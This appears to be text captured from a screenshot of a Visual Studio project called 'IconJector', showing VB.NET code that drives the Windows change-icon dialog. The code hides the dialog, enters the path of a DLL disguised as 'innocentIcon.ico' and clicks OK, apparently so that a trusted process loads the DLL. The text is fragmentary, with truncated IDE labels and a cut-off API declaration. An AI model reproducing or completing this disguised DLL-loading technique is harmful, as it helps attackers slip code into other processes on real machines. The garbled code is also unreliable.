 Form1.vb [Design]
Solution Explorer
torVB Test
Form1
SetWindowText
Search Solution Explo
Solution 'IconJec
VB IconJectorV
My Projec
Reference
App.conf
Form1.vb
' Hides the change icon window.
CloseWindow(iconDialog)
Dim exePath As String = Application.ExecutablePath
Dim dllPath As String = Path.Combine(Path.GetDirectoryName(exePath), "innocentIcon.ico")
' Retrieves the handle to the input field and puts in the path of the DLL (in this case with an .ico extension)
Dim edit As IntPtr = FindWindowEx(iconDialog, IntPtr.Zero, "Edit", Nothing)
SetWindowText(edit, dllPath)
' Clicks the ok button.
Dim ok As IntPtr = FindWindowEx(iconDialog, IntPtr.Zero, "Button", Nothing)
SendMessage(ok, BM_CLICK, IntPtr.Zero, IntPtr.Zero)
End Sub
' Import necessary Windows API functions
Private Const GW_HWNDNEXT As Integer = 2
Private Const TCM_SETCURFOCUS As Integer = &H1330
Private Const BM_CLICK As Integer = &HF5
'Public Property WM_SETTEXT As Integer
Private Const WM_SETTEXT As Integer = &HC
'Public Shared ReadOnly WM_SETTEXT As Integer = &HC
Private Declare Function GetWindowTextLength Lib "user32.dll" Alias "GetWindowTextLengthW" (ByVal hWnd As IntPtr) As Integer
Private Declare Auto Function GetWindowText Lib "user32.dll" (ByVal hWnd As IntPtr, ByVal lpString As String, ByVal cch As Integer) As Integer
Private Declare Function EnumWindows Lib "user32.dll" (ByVal lpEnumFunc As EnumWindowsProc, ByVal lParam As IntPtr) As Boolean
Private Delegate Sub EnumWindowsProc(ByVal hWnd As IntPtr, ByVal lParam As IntPtr)
Private Declare Function GetWindow Lib "user32.dll" (ByVal hWnd As IntPtr, ByVal uCmd As Integer) As IntPtr
Private Declare Function SendMessage Lib "user32.dll" Alias "SendMessageW" (ByVal hWnd As IntPtr, ByVal Msg As Integer, ByVal wParam As IntPtr, ByVal lParam As IntPtr)
Private Declare Function CloseWindow Lib "user32.dll" (ByVal hWnd As IntPtr) As Boolean
Private Declare Function IsWindowVisible Lib "user32.dll" (ByVal hWnd As IntPtr) As Boolean
Private Declare Auto Function FindWindowEx Lib "user32.dll" (ByVal hWndParent As IntPtr, ByVal hWndChildAfter As IntPtr, ByVal lpClassName As String, ByVal lpWindowName
1 reference
Private Sub SetWindowText(hWnd As IntPtr, text As String)
Properties